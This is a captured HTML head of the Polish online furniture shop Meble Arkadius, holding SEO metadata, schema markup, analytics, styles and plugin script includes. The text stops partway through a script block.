

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meblearkadius.pl/
body_size: 44369
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/x-icon" href="https://meblearkadius.pl/wp-content/themes/meblearkadius-2/images/favicon-MA.ico"/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-48117650-1', 'auto');
  ga('send', 'pageview');

</script>


        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #ffffff;
--cc-text: #112954;
--cc-btn-primary-bg: #52c11f;
--cc-btn-primary-text: #ffffff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #ffffff;
--cc-btn-secondary-bg: #717171;
--cc-btn-secondary-text: #ffffff;
--cc-btn-secondary-hover-bg: #000000;
--cc-btn-secondary-hover-text: #e4e4e4;
--cc-toggle-bg-off: #ffffff;
--cc-toggle-bg-on: #52c11f;
--cc-toggle-bg-readonly: #aad196;
--cc-toggle-knob-bg: #ffffff;
--cc-toggle-knob-icon-color: #232323;
--cc-cookie-category-block-bg: #f1f1f1;
--cc-cookie-category-block-bg-hover: #f6f6f6;
--cc-section-border: #f5fff0;
--cc-block-text: #000000;
--cc-cookie-table-border: #d4eec6;
--cc-overlay-bg: #d4eec6;
--cc-webkit-scrollbar-bg: #d4eec6;
--cc-webkit-scrollbar-bg-hover: #52c11f;
--cc-btn-floating-bg: #52c11f;
--cc-btn-floating-icon: #f5fff0;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #e8ffdd;
            }
        </style>

        
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Internetowy sklep meblowy producenta Meble Arkadius 🛋️</title>
<link data-rocket-prefetch href="https://maxcdn.bootstrapcdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.payu.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googleadservices.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://pixel.fasttony.es" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-336x224.png" imagesrcset="https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/01/ogromna-rogowka-modulowa-look-meblearkadius_pl-2.png 1000w" imagesizes="(max-width: 336px) 100vw, 336px" fetchpriority="high">
<meta name="description" content="Internetowy sklep meblowy producenta Meble Arkadius 🛋️ Niepowtarzalne narożniki, kanapy i meble do Twojego mieszkania, domu. Bezpłatny dowóz, wniesienie 🚛💪"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://meblearkadius.pl/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Internetowy sklep meblowy producenta Meble Arkadius 🛋️" />
<meta property="og:description" content="Internetowy sklep meblowy producenta Meble Arkadius 🛋️ Niepowtarzalne narożniki, kanapy i meble do Twojego mieszkania, domu. Bezpłatny dowóz, wniesienie 🚛💪" />
<meta property="og:url" content="https://meblearkadius.pl/" />
<meta property="og:site_name" content="Meble Arkadius" />
<meta property="og:updated_time" content="2026-01-06T12:51:27+01:00" />
<meta property="article:published_time" content="2020-02-07T22:02:53+01:00" />
<meta property="article:modified_time" content="2026-01-06T12:51:27+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Internetowy sklep meblowy producenta Meble Arkadius 🛋️" />
<meta name="twitter:description" content="Internetowy sklep meblowy producenta Meble Arkadius 🛋️ Niepowtarzalne narożniki, kanapy i meble do Twojego mieszkania, domu. Bezpłatny dowóz, wniesienie 🚛💪" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Arkadiusz Wiśniewski" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://meblearkadius.pl/#organization","name":"Meble Arkadius","url":"https://meblearkadius.pl","sameAs":["https://www.facebook.com/meble.arkadius"]},{"@type":"WebSite","@id":"https://meblearkadius.pl/#website","url":"https://meblearkadius.pl","name":"Meble Arkadius","publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL","potentialAction":{"@type":"SearchAction","target":"https://meblearkadius.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://meblearkadius.pl/wp-content/uploads/2024/04/internetowy-sklep-producenta-meblearkadius_pl.jpg","url":"https://meblearkadius.pl/wp-content/uploads/2024/04/internetowy-sklep-producenta-meblearkadius_pl.jpg","width":"200","height":"200","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://meblearkadius.pl/#webpage","url":"https://meblearkadius.pl/","name":"Internetowy sklep meblowy producenta Meble Arkadius \ud83d\udecb\ufe0f","datePublished":"2020-02-07T22:02:53+01:00","dateModified":"2026-01-06T12:51:27+01:00","about":{"@id":"https://meblearkadius.pl/#organization"},"isPartOf":{"@id":"https://meblearkadius.pl/#website"},"primaryImageOfPage":{"@id":"https://meblearkadius.pl/wp-content/uploads/2024/04/internetowy-sklep-producenta-meblearkadius_pl.jpg"},"inLanguage":"pl-PL"},{"@type":"Article","headline":"Internetowy sklep meblowy producenta Meble Arkadius \ud83d\udecb\ufe0f","datePublished":"2020-02-07T22:02:53+01:00","dateModified":"2026-01-06T12:51:27+01:00","author":{"@type":"Person","name":"Arkadiusz Wi\u015bniewski"},"description":"Internetowy sklep meblowy Meble Arkadius. \u2705 6200 produkt\u00f3w - najwi\u0119kszy wyb\u00f3r mebli w Internecie. Darmowa i \u231a szybka dostawa. Sprawd\u017a nasz\u0105 pe\u0142n\u0105 ofert\u0119!","name":"Internetowy sklep meblowy producenta Meble Arkadius \ud83d\udecb\ufe0f","@id":"https://meblearkadius.pl/#schema-1248857","isPartOf":{"@id":"https://meblearkadius.pl/#webpage"},"publisher":{"@id":"https://meblearkadius.pl/#organization"},"image":{"@id":"https://meblearkadius.pl/wp-content/uploads/2024/04/internetowy-sklep-producenta-meblearkadius_pl.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://meblearkadius.pl/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=f164c0288f3101a03585' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='arkadius-3-css' href='https://meblearkadius.pl/wp-content/themes/ARK-Shop/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://meblearkadius.pl/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11725358706' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"085b100d5b","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"085b100d5b","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
